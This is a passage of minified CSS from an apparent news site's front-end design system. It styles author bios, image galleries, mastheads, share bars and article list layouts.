:var(--b-full-author-bio-social-header-text-align)}.b-full-author-bio__social-icons{display:var(--b-full-author-bio-social-icons-display);flex-wrap:var(--b-full-author-bio-social-icons-flex-wrap);justify-content:var(--b-full-author-bio-social-icons-justify-content);gap:var(--b-full-author-bio-social-icons-gap)}@media(min-width:0){.b-full-author-bio__social-link:hover{--c-icon-fill:var(--color-primary-hover)}}@media(min-width:0){.b-full-author-bio__social-link{--c-icon-fill:var(--color-primary)}}.b-full-author-bio{display:var(--b-full-author-bio-display);flex-direction:var(--b-full-author-bio-flex-direction);gap:var(--b-full-author-bio-gap);margin-block-end:var(--b-full-author-bio-margin-block-end);margin-block-start:var(--b-full-author-bio-margin-block-start);margin-inline-end:var(--b-full-author-bio-margin-inline-end);margin-inline-start:var(--b-full-author-bio-margin-inline-start)}@media(min-width:0){.b-full-author-bio{--c-heading-color:var(--color-primary)}.b-full-author-bio{--c-heading-font-family:var(--font-family-primary)}.b-full-author-bio{--c-image-aspect-ratio:1}.b-full-author-bio{--c-image-border-radius:var(--border-radius-circle)}.b-full-author-bio{--c-image-margin-block-end:auto}.b-full-author-bio{--c-image-margin-block-start:auto}.b-full-author-bio{--c-image-margin-inline-end:auto}.b-full-author-bio{--c-image-margin-inline-start:auto}.b-full-author-bio{--c-image-max-block-size:9.375rem}.b-full-author-bio{--c-image-max-inline-size:9.375rem}.b-full-author-bio{--c-paragraph-color:var(--text-color)}.b-full-author-bio{--c-paragraph-font-family:var(--font-family-primary)}}@media(min-width:48rem){.b-full-author-bio{--c-image-margin-block-end:0}.b-full-author-bio{--c-image-margin-block-start:0}.b-full-author-bio{--c-image-margin-inline-end:0}.b-full-author-bio{--c-image-margin-inline-start:0}.b-full-author-bio{--c-image-max-block-size:11.25rem}.b-full-author-bio{--c-image-max-inline-size:11.25rem}}@media(min-width:0){.b-gallery__image-wrapper{--c-image-block-size:100%}.b-gallery__image-wrapper{--c-image-max-block-size:100%}.b-gallery__image-wrapper{--c-image-max-inline-size:100%}.b-gallery__image-wrapper{--c-image-object-fit:contain}}.b-gallery__image-wrapper{align-items:var(--b-gallery-image-wrapper-align-items);aspect-ratio:var(--b-gallery-image-wrapper-aspect-ratio);background-color:var(--b-gallery-image-wrapper-background-color);display:var(--b-gallery-image-wrapper-display);justify-content:var(--b-gallery-image-wrapper-justify-content);max-block-size:var(--b-gallery-image-wrapper-max-block-size);overflow:var(--b-gallery-image-wrapper-overflow)}@media(min-width:0){.b-gallery__track-button{--c-button-hover-color:var(--global-neutral-3)}.b-gallery__track-button{--c-icon-fill:currentColor}.b-gallery__track-button{--c-icon-block-size:var(--global-spacing-8)}.b-gallery__track-button{--c-icon-inline-size:var(--global-spacing-8)}}.b-gallery__track-button{color:var(--b-gallery-track-button-color)}@media(min-width:0){.b-gallery__close-button{--c-button-hover-color:var(--global-neutral-3)}.b-gallery__close-button{--c-icon-fill:currentColor}.b-gallery__close-button{--c-icon-block-size:var(--global-spacing-6)}.b-gallery__close-button{--c-icon-inline-size:var(--global-spacing-6)}}.b-gallery__close-button{color:var(--b-gallery-close-button-color)}@media(min-width:0){.b-gallery:fullscreen{--c-media-item-fig-caption-padding-block-start:0}.b-gallery:fullscreen{--c-media-item-fig-caption-padding-inline-end:var(--global-spacing-2)}.b-gallery:fullscreen{--c-media-item-fig-caption-padding-block-end:0}.b-gallery:fullscreen{--c-media-item-fig-caption-padding-inline-start:var(--global-spacing-2)}}@media(min-width:48rem){.b-gallery:fullscreen{--c-media-item-fig-caption-padding-block-start:0}.b-gallery:fullscreen{--c-media-item-fig-caption-padding-inline-end:var(--global-spacing-5)}.b-gallery:fullscreen{--c-media-item-fig-caption-padding-block-end:0}.b-gallery:fullscreen{--c-media-item-fig-caption-padding-inline-start:var(--global-spacing-5)}}@media(min-width:0){.b-gallery{--c-media-item-fig-caption-background-color:var(--global-white)}.b-gallery{--c-media-item-fig-caption-line-height:var(--body-line-height-5)}}.b-header--extra-large{text-transform:var(--b-header-extra-large-text-transform);margin-bottom:var(--b-header-extra-large-margin-bottom);font-size:var(--b-header-extra-large-font-size);font-weight:var(--b-header-extra-large-font-weight);border-top:var(--b-header-extra-large-border-top);width:var(--b-header-extra-large-width);line-height:var(--b-header-extra-large-line-height)}.b-header--large{text-transform:var(--b-header-large-text-transform);margin-bottom:var(--b-header-large-margin-bottom);font-size:var(--b-header-large-font-size);font-weight:var(--b-header-large-font-weight);border-top:var(--b-header-large-border-top);width:var(--b-header-large-width);line-height:var(--b-header-large-line-height)}.b-header--medium{text-transform:var(--b-header-medium-text-transform);margin-bottom:var(--b-header-medium-margin-bottom);font-weight:var(--b-header-medium-font-weight);font-size:var(--b-header-medium-font-size);border-top:var(--b-header-medium-border-top);width:var(--b-header-medium-width);line-height:var(--b-header-medium-line-height)}.b-header--small{text-transform:var(--b-header-small-text-transform);margin-bottom:var(--b-header-small-margin-bottom);font-weight:var(--b-header-small-font-weight);border-top:var(--b-header-small-border-top);width:var(--b-header-small-width);font-size:var(--b-header-small-font-size);line-height:var(--b-header-small-line-height)}.b-header{font-weight:var(--b-header-font-weight)}.b-headline{line-height:var(--b-headline-line-height);font-weight:var(--b-headline-font-weight);font-size:var(--b-headline-font-size);margin-top:var(--b-headline-margin-top);margin-bottom:var(--b-headline-margin-bottom);font-family:var(--b-headline-font-family)}@media(min-width:0){.b-large-manual-promo__img{--c-link-hover-opacity:0.8}}@media(min-width:0){.b-large-manual-promo__text{--c-heading-color:var(--text-color)}.b-large-manual-promo__text{--c-overline-color:var(--text-color)}.b-large-manual-promo__text{--c-overline-font-size:var(--heading-level-6-font-size)}.b-large-manual-promo__text{--c-overline-line-height:var(--heading-level-6-line-height)}.b-large-manual-promo__text{--c-overline-hover-color:var(--text-color-subtle)}.b-large-manual-promo__text{--c-paragraph-font-size:var(--body-font-size)}.b-large-manual-promo__text{--c-stack-gap:var(--global-spacing-4)}}@media(min-width:48rem){.b-large-manual-promo__text{--c-heading-font-size:var(--heading-level-4-font-size)}.b-large-manual-promo__text{--c-heading-line-height:var(--heading-level-4-line-height)}}.b-large-manual-promo__text{gap:var(--b-large-manual-promo-text-gap)}@media(min-width:0){.b-large-manual-promo{--c-link-hover-color:var(--text-color-subtle)}}@media(min-width:48rem){.b-large-manual-promo{--c-divider-grid-column:span 2}.b-large-manual-promo{--c-grid-gap:var(--global-spacing-5)}}.b-large-manual-promo{gap:var(--b-large-manual-promo-gap)}@media(min-width:0){.b-lead-art__image-wrapper{--c-image-block-size:auto}.b-lead-art__image-wrapper{--c-image-max-block-size:100%}.b-lead-art__image-wrapper{--c-image-max-inline-size:100%}.b-lead-art__image-wrapper{--c-image-object-fit:contain}}.b-lead-art__image-wrapper{overflow:var(--b-lead-art-image-wrapper-overflow);align-items:var(--b-lead-art-image-wrapper-align-items);background-color:var(--b-lead-art-image-wrapper-background-color);display:var(--b-lead-art-image-wrapper-display);justify-content:var(--b-lead-art-image-wrapper-justify-content);max-block-size:var(--b-lead-art-image-wrapper-max-block-size)}@media(min-width:0){.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-block-end:0}.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-block-start:0}.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-inline-end:var(--global-spacing-2)}.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-inline-start:var(--global-spacing-2)}}@media(min-width:48rem){.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-block-end:0}.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-block-start:0}.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-inline-end:var(--global-spacing-5)}.b-lead-art__carousel:fullscreen{--c-media-item-fig-caption-padding-inline-start:var(--global-spacing-5)}}@media(min-width:0){.b-lead-art__carousel__close-button{--c-button-hover-color:var(--global-neutral-3)}.b-lead-art__carousel__close-button{--c-icon-fill:currentColor}.b-lead-art__carousel__close-button{--c-icon-block-size:var(--global-spacing-6)}.b-lead-art__carousel__close-button{--c-icon-inline-size:var(--global-spacing-6)}}.b-lead-art__carousel__close-button{color:var(--b-lead-art-carousel-close-button-color)}@media(min-width:0){.b-lead-art__carousel__track-button{--c-button-hover-color:var(--global-neutral-3)}.b-lead-art__carousel__track-button{--c-icon-fill:currentColor}.b-lead-art__carousel__track-button{--c-icon-block-size:var(--global-spacing-8)}.b-lead-art__carousel__track-button{--c-icon-inline-size:var(--global-spacing-8)}}.b-lead-art__carousel__track-button{color:var(--b-lead-art-carousel-track-button-color)}.b-lead-art__carousel .b-lead-art__image-wrapper{aspect-ratio:var(--b-lead-art-carousel-image-wrapper-aspect-ratio)}@media(min-width:0){.b-lead-art{--c-button-display:none !important}.b-lead-art{--c-media-item-fig-caption-font-family:var(--font-family-third)}.b-lead-art{--c-media-item-fig-caption-margin-block-end:0}.b-lead-art{--c-media-item-fig-caption-margin-block-start:0}.b-lead-art{--c-media-item-fig-caption-border-bottom:1px dotted #eaeaea}.b-lead-art{--c-media-item-fig-caption-font-weight:normal !important}.b-lead-art{--c-media-item-fig-caption-background-color:var(--global-white)}.b-lead-art{--c-media-item-fig-caption-line-height:var(--body-line-height-5)}.b-lead-art{--c-media-item-fig-caption-margin-inline-end:0}.b-lead-art{--c-media-item-fig-caption-margin-inline-start:0}}@media(min-width:0){.b-links-bar{--c-link-color:var(--text-color)}.b-links-bar{--c-link-hover-color:var(--text-color-subtle)}}.b-links-bar{gap:var(--b-links-bar-gap)}.b-masthead__logo img{max-block-size:var(--b-masthead-logo-image-max-block-size);object-fit:var(--b-masthead-logo-image-object-fit);vertical-align:var(--b-masthead-logo-image-vertical-align)}.b-masthead__logo{max-height:var(--b-masthead-logo-max-height);display:var(--b-masthead-logo-display);justify-content:var(--b-masthead-logo-justify-content)}.b-masthead__content{margin-bottom:var(--b-masthead-content-margin-bottom);margin-top:var(--b-masthead-content-margin-top);display:var(--b-masthead-content-display);justify-content:var(--b-masthead-content-justify-content)}.b-masthead__date{font-family:var(--b-masthead-date-font-family);font-weight:var(--b-masthead-date-font-weight);font-size:var(--b-masthead-date-font-size);color:var(--b-masthead-date-color);align-items:var(--b-masthead-date-align-items);display:var(--b-masthead-date-display);justify-content:var(--b-masthead-date-justify-content);flex:var(--b-masthead-date-flex)}.b-masthead__tagline{display:var(--b-masthead-tagline-display);flex:var(--b-masthead-tagline-flex);justify-content:var(--b-masthead-tagline-justify-content);font-family:var(--b-masthead-tagline-font-family);text-align:var(--b-masthead-tagline-text-align)}.b-masthead__link{align-items:var(--b-masthead-link-align-items);display:var(--b-masthead-link-display);justify-content:var(--b-masthead-link-justify-content);flex:var(--b-masthead-link-flex)}.b-masthead__divider{margin-block-end:var(--b-masthead-divider-margin-block-end);margin-block-start:var(--b-masthead-divider-margin-block-start);margin-inline-end:var(--b-masthead-divider-margin-inline-end);margin-inline-start:var(--b-masthead-divider-margin-inline-start);padding-block-end:var(--b-masthead-divider-padding-block-end);padding-block-start:var(--b-masthead-divider-padding-block-start);padding-inline-end:var(--b-masthead-divider-padding-inline-end);padding-inline-start:var(--b-masthead-divider-padding-inline-start)}.b-masthead{margin-block-start:var(--b-masthead-margin-block-start);border-block-end:var(--b-masthead-border-block-end);border-bottom:var(--b-masthead-border-bottom);color:var(--b-masthead-color);display:var(--b-masthead-display);font-family:var(--b-masthead-font-family);font-size:var(--b-masthead-font-size);line-height:var(--b-masthead-line-height);gap:var(--b-masthead-gap)}.b-numbered-list__items{gap:var(--b-numbered-list-items-gap)}@media(min-width:0){.b-numbered-list__item{--c-heading-font-size:var(--body-font-size)}.b-numbered-list__item{--c-heading-font-weight:var(--body-font-weight)}.b-numbered-list__item{--c-heading-line-height:var(--body-line-height)}.b-numbered-list__item{--c-link-flex:1}.b-numbered-list__item{--c-paragraph-font-family:var(--font-family-secondary)}.b-numbered-list__item{--c-paragraph-font-size:var(--heading-level-6-font-size)}.b-numbered-list__item{--c-paragraph-font-weight:var(--heading-level-6-font-weight)}.b-numbered-list__item{--c-paragraph-line-height:var(--heading-level-6-line-height)}}.b-numbered-list__item{gap:var(--b-numbered-list-item-gap)}.b-numbered-list__item-image{max-inline-size:var(--b-numbered-list-item-image-max-inline-size)}@media(min-width:0){.b-numbered-list{--c-heading-font-size:var(--heading-level-6-font-size)}.b-numbered-list{--c-heading-line-height:var(--heading-level-6-line-height)}}.b-numbered-list{gap:var(--b-numbered-list-gap)}.b-overline{background-color:var(--b-overline-background-color);padding:var(--b-overline-padding);color:var(--b-overline-color);border-radius:var(--b-overline-border-radius);font-size:var(--b-overline-font-size);font-weight:var(--b-overline-font-weight);width:var(--b-overline-width)}.b-quad-chain__children-grid{grid-template-columns:var(--b-quad-chain-children-grid-grid-template-columns);gap:var(--b-quad-chain-children-grid-gap)}.b-quad-chain__child-item:empty{display:var(--b-quad-chain-child-item-empty-display)}.b-quad-chain__child-item{gap:var(--b-quad-chain-child-item-gap)}@media(min-width:0){.b-quad-chain{--c-heading-font-size:var(--heading-level-3-font-size)}.b-quad-chain{--c-heading-font-weight:var(--heading-level-3-font-weight)}.b-quad-chain{--c-heading-line-height:var(--heading-level-3-line-height)}.b-quad-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:48rem){.b-quad-chain{--c-stack-gap:var(--global-spacing-5)}}.b-results-list__wrapper{gap:var(--b-results-list-wrapper-gap)}@media(min-width:0){.b-results-list--show-image{--c-heading-inline-size:68%}}@media(min-width:48rem){.b-results-list--show-image{--c-attribution-display:block}.b-results-list--show-image{--c-attribution-margin-inline-start:calc(33% + var(--global-spacing-6))}.b-results-list--show-image{--c-heading-inline-size:auto}.b-results-list--show-image{--c-heading-margin-inline-start:calc(33% + var(--global-spacing-6))}.b-results-list--show-image{--c-overline-font-size:var(--global-font-size-7)}.b-results-list--show-image{--c-overline-margin-inline-start:var(--global-spacing-6)}.b-results-list--show-image{--c-paragraph-margin-inline-start:calc(33% + var(--global-spacing-6))}}.b-results-list__seeMore{margin-bottom:var(--b-results-list-see-more-margin-bottom);margin-block-start:var(--b-results-list-see-more-margin-block-start)}@media(min-width:0){.b-results-list__seeMore{--c-button-hover-color:#e7e7e7}}@media(min-width:0){.b-results-list{--c-heading-font-size:1.625rem}.b-results-list{--c-heading-font-weight:500}.b-results-list{--c-heading-line-height:2rem}.b-results-list{--c-heading-margin-block-end:var(--global-spacing-4)}.b-results-list{--c-attribution-font-family:var(--font-family-primary)}.b-results-list{--c-attribution-color:#60616d !important}.b-results-list{--c-attribution-display:block}.b-results-list{--c-attribution-margin-block-start:var(--global-spacing-4)}.b-results-list{--c-overline-background-color:var(--global-corporative-color-contrast)}.b-results-list{--c-overline-padding:0.1rem 0.6rem}.b-results-list{--c-overline-color:#fff !important}.b-results-list{--c-overline-border-radius:4px}.b-results-list{--c-overline-font-size:1rem !important}.b-results-list{--c-overline-font-weight:400}.b-results-list{--c-overline-width:fit-content}.b-results-list{--c-overline-display:inline}.b-results-list{--c-paragraph-font-family:var(--font-family-primary)}.b-results-list{--c-paragraph-display:block}.b-results-list{--c-button-gap:var(--global-spacing-6)}.b-results-list{--c-media-item-float:inline-end}.b-results-list{--c-media-item-max-inline-size:100px}.b-results-list{--c-separator-padding-block-end:0}.b-results-list{--c-separator-padding-block-start:0}.b-results-list{--c-separator-padding-inline-end:var(--global-spacing-2)}.b-results-list{--c-separator-padding-inline-start:var(--global-spacing-2)}}@media(min-width:48rem){.b-results-list{--c-media-item-float:inline-start}.b-results-list{--c-media-item-margin-block-end:0}.b-results-list{--c-media-item-margin-block-start:0}.b-results-list{--c-media-item-margin-inline-end:0}.b-results-list{--c-media-item-margin-inline-start:0}.b-results-list{--c-media-item-max-inline-size:33%}.b-results-list{--c-overline-font-size:var(--global-font-size-7)}}.b-section-title__links{display:var(--b-section-title-links-display);flex-wrap:var(--b-section-title-links-flex-wrap)}.b-section-title{gap:var(--b-section-title-gap)}@media(min-width:0){.b-section-title{--c-heading-font-family:var(--font-family-primary)}.b-section-title{--c-heading-font-size:var(--heading-level-1-font-size)}.b-section-title{--c-heading-font-weight:var(--heading-level-1-font-weight)}.b-section-title{--c-heading-line-height:var(--heading-level-1-line-height)}.b-section-title{--c-link-font-family:var(--font-family-primary)}.b-section-title{--c-separator-margin-block-end:0}.b-section-title{--c-separator-margin-block-start:0}.b-section-title{--c-separator-margin-inline-end:var(--global-spacing-4)}.b-section-title{--c-separator-margin-inline-start:var(--global-spacing-4)}}.b-share-bar{background:var(--b-share-bar-background);box-shadow:var(--b-share-bar-box-shadow);border-start-start-radius:var(--b-share-bar-border-start-start-radius);border-start-end-radius:var(--b-share-bar-border-start-end-radius);border-end-end-radius:var(--b-share-bar-border-end-end-radius);border-end-start-radius:var(--b-share-bar-border-end-start-radius);display:var(--b-share-bar-display);gap:var(--b-share-bar-gap);inset-block-start:var(--b-share-bar-inset-block-start);inset-inline-start:var(--b-share-bar-inset-inline-start);padding-block-end:var(--b-share-bar-padding-block-end);padding-block-start:var(--b-share-bar-padding-block-start);padding-inline-end:var(--b-share-bar-padding-inline-end);padding-inline-start:var(--b-share-bar-padding-inline-start);position:var(--b-share-bar-position)}@media(min-width:0){.b-share-bar{--c-button-background-color:transparent}.b-share-bar{--c-button-default-border-block-end-width:0}.b-share-bar{--c-button-default-border-block-start-width:0}.b-share-bar{--c-button-default-border-inline-end-width:0}.b-share-bar{--c-button-default-border-inline-start-width:0}.b-share-bar{--c-button-medium-padding-block-end:0}.b-share-bar{--c-button-medium-padding-block-start:0}.b-share-bar{--c-button-medium-padding-inline-end:var(--global-spacing-3)}.b-share-bar{--c-button-medium-padding-inline-start:var(--global-spacing-3)}}.b-share-bar__facebook>*:hover{fill:var(--b-share-bar-facebook-hover-fill)}.b-share-bar__facebook{fill:var(--b-share-bar-facebook-fill)}.b-share-bar__linkedin>*:hover{fill:var(--b-share-bar-linkedin-hover-fill)}.b-share-bar__linkedin{fill:var(--b-share-bar-linkedin-fill)}.b-share-bar__pinterest>*:hover{fill:var(--b-share-bar-pinterest-hover-fill)}.b-share-bar__pinterest{fill:var(--b-share-bar-pinterest-fill)}.b-share-bar__twitter>*:hover{fill:var(--b-share-bar-twitter-hover-fill)}.b-share-bar__twitter{fill:var(--b-share-bar-twitter-fill)}.b-share-bar__email>*:hover{fill:var(--b-share-bar-email-hover-fill)}.b-share-bar__email{fill:var(--b-share-bar-email-fill)}.b-simple-list__item{gap:var(--b-simple-list-item-gap)}@media(min-width:0){.b-simple-list__items{--c-heading-line-height:var(--body-line-height)}.b-simple-list__items{--c-heading-font-size:var(--body-font-size)}.b-simple-list__items{--c-heading-font-weight:var(--body-font-weight)}}.b-simple-list__items{gap:var(--b-simple-list-items-gap)}.b-simple-list__item-anchor{flex:var(--b-simple-list-item-anchor-flex)}@media(min-width:0){.b-simple-list{--c-heading-font-size:var(--heading-level-6-font-size)}.b-simple-list{--c-heading-line-height:var(--heading-level-6-line-height)}}.b-simple-list{gap:var(--b-simple-list-gap)}.b-single-chain__children-stack{gap:var(--b-single-chain-children-stack-gap)}@media(min-width:0){.b-single-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:48rem){.b-single-chain{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:0){.b-small-manual-promo__img{--c-link-hover-opacity:0.8}}.b-small-manual-promo--above{grid-template-columns:var(--b-small-manual-promo-above-grid-template-columns)}.b-small-manual-promo--below{grid-template-columns:var(--b-small-manual-promo-below-grid-template-columns)}.b-small-manual-promo--left{gap:var(--b-small-manual-promo-left-gap);grid-template-columns:var(--b-small-manual-promo-left-grid-template-columns)}.b-small-manual-promo--right{gap:var(--b-small-manual-promo-right-gap);grid-template-columns:var(--b-small-manual-promo-right-grid-template-columns)}.b-small-manual-promo{display:var(--b-small-manual-promo-display);gap:var(--b-small-manual-promo-gap);grid-template-columns:var(--b-small-manual-promo-grid-template-columns)}@media(min-width:0){.b-small-manual-promo{--c-heading-color:var(--text-color)}.b-small-manual-promo{--c-heading-font-size:var(--body-font-size)}.b-small-manual-promo{--c-heading-font-weight:var(--body-font-weight)}.b-small-manual-promo{--c-heading-line-height:var(--body-line-height)}.b-small-manual-promo{--c-link-hover-color:var(--text-color-subtle)}}.b-subheadline{font-size:var(--b-subheadline-font-size);line-height:var(--b-subheadline-line-height);font-weight:var(--b-subheadline-font-weight);margin-block-end:var(--b-subheadline-margin-block-end)}@media(min-width:0){.b-tag-title{--c-heading-font-size:var(--heading-level-1-font-size)}.b-tag-title{--c-heading-line-height:var(--heading-level-1-line-height)}.b-tag-title{--c-stack-gap:var(--global-spacing-2)}}@media(min-width:48rem){.b-top-table-list-small-container--1{--c-grid-template-columns:1fr}}@media(min-width:48rem){.b-top-table-list-small-container--2{--c-grid-template-columns:repeat(2, minmax(5rem, 1fr))}}.b-top-table-list-small-container--2{margin-bottom:var(--b-top-table-list-small-container-2-margin-bottom)}@media(min-width:48rem){.b-top-table-list-small-container--3{--c-grid-template-columns:repeat(3, minmax(5rem, 1fr))}}@media(min-width:48rem){.b-top-table-list-small-container--4{--c-grid-template-columns:repeat(4, minmax(5rem, 1fr))}}.b-top-table-list-medium-container{gap:var(--b-top-table-list-medium-container-gap);grid-template-columns:var(--b-top-table-list-medium-container-grid-template-columns);grid-template-rows:var(--b-top-table-list-medium-container-grid-template-rows)}@media(min-width:0){.b-top-table-list-large-container{--c-divider-margin-bottom:1.5rem}}.b-top-table-list-large-container{grid-template-columns:var(--b-top-table-list-large-container-grid-template-columns)}@media(min-width:0){.b-top-table-list-extra_large-container{--c-divider-margin-bottom:1.5rem}}.b-top-table-list-extra_large-container{grid-template-columns:var(--b-top-table-list-xl-container-grid-template-columns)}@media(min-width:0){.b-top-table-list-xl__icon_label{--c-icon-block-size:var(--global-spacing-4)}.b-top-table-list-xl__icon_label{--c-icon-fill:var(--global-white)}.b-top-table-list-xl__icon_label{--c-icon-inline-size:var(--global-spacing-4)}}.b-top-table-list-xl__icon_label{align-items:var(--b-top-table-list-xl-icon-label-align-items);background-color:var(--b-top-table-list-xl-icon-label-background-color);border-block-end:var(--b-top-table-list-xl-icon-label-border-block-end);border-block-start:var(--b-top-table-list-xl-icon-label-border-block-start);border-inline-end:var(--b-top-table-list-xl-icon-label-border-inline-end);border-inline-start:var(--b-top-table-list-xl-icon-label-border-inline-start);border-radius:var(--b-top-table-list-xl-icon-label-border-radius);inset-block-end:var(--b-top-table-list-xl-icon-label-inset-block-end);margin-inline-start:var(--b-top-table-list-xl-icon-label-margin-inline-start);padding-block-end:var(--b-top-table-list-xl-icon-label-padding-block-end);padding-block-start:var(--b-top-table-list-xl-icon-label-padding-block-start);padding-inline-end:var(--b-top-table-list-xl-icon-label-padding-inline-end);padding-inline-start:var(--b-top-table-list-xl-icon-label-padding-inline-start);position:var(--b-top-table-list-xl-icon-label-position);z-index:var(--b-top-table-list-xl-icon-label-z-index)}.b-top-table-list-xl__label{color:var(--b-top-table-list-xl-label-color);margin-inline-start:var(--b-top-table-list-xl-label-margin-inline-start)}.b-top-table-list-xl{margin-bottom:var(--b-top-table-list-xl-margin-bottom)}@media(min-width:0){.b-top-table-list-xl{--c-heading-align-self:center}.b-top-table-list-xl{--c-heading-justify-content:center}.b-top-table-list-xl{--c-heading-font-size:2rem}.b-top-table-list-xl{--c-heading-text-rendering:optimizeLegibility}.b-top-table-list-xl{--c-heading-line-height:2.25rem}.b-top-table-list-xl{--c-heading-font-weight:500}.b-top-table-list-xl{--c-heading-text-align:center}.b-top-table-list-xl{--c-paragraph-font-family:var(--font-family-third)}.b-top-table-list-xl{--c-overline-background-color:var(--global-corporative-color-contrast)}.b-top-table-list-xl{--c-overline-padding:0rem 0.5rem}.b-top-table-list-xl{--c-overline-color:#fff}.b-top-table-list-xl{--c-overline-border-radius:4px}.b-top-table-list-xl{--c-overline-font-size:1.15rem}.b-top-table-list-xl{--c-overline-font-weight:400}.b-top-table-list-xl{--c-overline-margin:0 auto !important}.b-top-table-list-xl{--c-overline-width:fit-content}.b-top-table-list-xl{--c-overline-display:block !important}.b-top-table-list-xl{--c-overline-justify-content:start}.b-top-table-list-xl{--c-overline-hover-color:#fff}.b-top-table-list-xl{--c-attribution-font-size:0.9rem !important}.b-top-table-list-xl{--c-attribution-font-family:var(--font-family-primary)}.b-top-table-list-xl{--c-attribution-color:#60616d !important}.b-top-table-list-xl{--c-date-font-size:0.9rem}.b-top-table-list-xl{--c-date-font-family:var(--font-family-primary) !important}.b-top-table-list-xl{--c-stack-gap:var(--global-spacing-2)}.b-top-table-list-xl{--c-separator-padding-block-end:0}.b-top-table-list-xl{--c-separator-padding-block-start:0}.b-top-table-list-xl{--c-separator-padding-inline-end:var(--global-spacing-2)}.b-top-table-list-xl{--c-separator-padding-inline-start:var(--global-spacing-2)}.b-top-table-list-xl{--c-link-position:relative}}@media(min-width:48rem){.b-top-table-list-xl{--c-heading-align-self:center}.b-top-table-list-xl{--c-heading-justify-content:center}.b-top-table-list-xl{--c-heading-font-size:3.25rem}.b-top-table-list-xl{--c-heading-text-rendering:optimizeLegibility}.b-top-table-list-xl{--c-heading-line-height:3.5rem}.b-top-table-list-xl{--c-heading-font-weight:500}.b-top-table-list-xl{--c-heading-text-align:center}.b-top-table-list-xl{--c-overline-display:flex}.b-top-table-list-xl{--c-overline-justify-content:center}.b-top-table-list-xl{--c-stack-gap:var(--global-spacing-5)}}@media(min-width:0){.b-top-table-list-large__text{--c-overline-font-size:1rem !important}.b-top-table-list-large__text{--c-overline-line-height:var(--heading-level-6-line-height)}.b-top-table-list-large__text{--c-paragraph-font-family:var(--font-family-primary)}.b-top-table-list-large__text{--c-paragraph-font-size:var(--body-font-size)}.b-top-table-list-large__text{--c-paragraph-line-height:var(--body-line-height)}.b-top-table-list-large__text{--c-date-font-family:var(--font-family-primary) !important}.b-top-table-list-large__text{--c-attribution-font-family:var(--font-family-primary)}.b-top-table-list-large__text{--c-attribution-color:#60616d !important}.b-top-table-list-large__text{--c-heading-font-size:var(--heading-level-3-font-size)}.b-top-table-list-large__text{--c-heading-line-height:var(--heading-level-3-line-height)}.b-top-table-list-large__text{--c-separator-margin-block-end:0}.b-top-table-list-large__text{--c-separator-margin-block-start:0}.b-top-table-list-large__text{--c-separator-margin-inline-end:var(--global-spacing-2)}.b-top-table-list-large__text{--c-separator-margin-inline-start:var(--global-spacing-2)}.b-top-table-list-large__text{--c-stack-gap:var(--global-spacing-4)}}@media(min-width:48rem){.b-top-table-list-large__text{--c-heading-font-size:var(--heading-level-4-font-size)}.b-top-table-list-large__text{--c-heading-line-height:var(--heading-level-4-line-height)}}.b-top-table-list-large__text{gap:var(--b-top-table-list-large-text-gap)}@media(min-width:0){.b-top-table-list-large__icon_label{--c-icon-block-size:var(--global-spacing-4)}.b-top-table-list-large__icon_label{--c-icon-fill:var(--global-white)}.b-top-table-list-large__icon_label{--c-icon-inline-size:var(--global-spacing-4)}}.b-top-table-list-large__icon_label{align-items:var(--b-top-table-list-large-icon-label-align-items);background-color:var(--b-top-table-list-large-icon-label-background-color);border-block-end:var(--b-top-table-list-large-icon-label-border-block-end);border-block-start:var(--b-top-table-list-large-icon-label-border-block-start);border-inline-end:var(--b-top-table-list-large-icon-label-border-inline-end);border-inline-start:var(--b-top-table-list-large-icon-label-border-inline-start);border-radius:var(--b-top-table-list-large-icon-label-border-radius);inset-block-end:var(--b-top-table-list-large-icon-label-inset-block-end);margin-inline-start:var(--b-top-table-list-large-icon-label-margin-inline-start);padding-block-end:var(--b-top-table-list-large-icon-label-padding-block-end);padding-block-start:var(--b-top-table-list-large-icon-label-padding-block-start);padding-inline-end:var(--b-top-table-list-large-icon-label-padding-inline-end);padding-inline-start:var(--b-top-table-list-large-icon-label-padding-inline-start);position:var(--b-top-table-list-large-icon-label-position);z-index:var(--b-top-table-list-large-icon-label-z-index)}.b-top-table-list-large__label{color:var(--b-top-table-list-large-label-color);margin-inline-start:var(--b-top-table-list-large-label-margin-inline-start)}.b-top-table-list-large{gap:var(--b-top-table-list-large-gap)}@media(min-width:0){.b-top-table-list-large{--c-overline-background-color:var(--global-corporative-color-contrast)}.b-top-table-list-large{--c-overline-padding:0rem 0.5rem}.b-top-table-list-large{--c-overline-color:#fff}.b-top-table-list-large{--c-overline-border-radius:4px}.b-top-table-list-large{--c-overline-font-weight:400}.b-top-table-list-large{--c-overline-margin:0 auto}.b-top-table-list-large{--c-overline-width:fit-content}.b-top-table-list-large{--c-overline-display:block !important}.b-top-table-list-large{--c-overline-hover-color:#fff}.b-top-table-list-large{--c-link-position:relative}}@media(min-width:48rem){.b-top-table-list-large{--c-divider-grid-column:span 2}.b-top-table-list-large{--c-grid-gap:var(--global-spacing-5)}}.b-top-table-list-medium--show-image{grid-template-columns:var(--b-top-table-list-medium-show-image-grid-template-columns)}@media(min-width:0){.b-top-table-list-medium--show-image{--c-heading-inline-size:66%}}@media(min-width:48rem){.b-top-table-list-medium--show-image{--c-attribution-margin-inline-start:calc(33% + var(--global-spacing-6))}.b-top-table-list-medium--show-image{--c-heading-inline-size:auto}.b-top-table-list-medium--show-image{--c-heading-margin-inline-start:calc(33% + var(--global-spacing-6))}.b-top-table-list-medium--show-image{--c-paragraph-margin-inline-start:calc(33% + 